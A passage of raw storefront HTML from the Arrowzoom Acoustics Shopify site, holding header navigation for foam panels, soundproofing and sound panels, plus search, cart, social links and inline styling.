class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.30841121495327%"  ><img src="//arrowzoom.ca/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.ca/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=50 50w, //arrowzoom.ca/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=100 100w, //arrowzoom.ca/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=150 150w, //arrowzoom.ca/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=200 200w, //arrowzoom.ca/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=250 250w, //arrowzoom.ca/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=300 300w, //arrowzoom.ca/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=400 400w, //arrowzoom.ca/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500 500w" width="150" height="46.96261682242991" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.ca/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.ca/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.ca/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.ca/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.ca/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.ca/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.ca/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.ca/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.ca/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  aria-current="page"  > <span  class="header__active-menu-item-v2 color-accent-2"  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.ca\/cdn\/shop\/files\/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.ca"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.ca/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.ca/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div 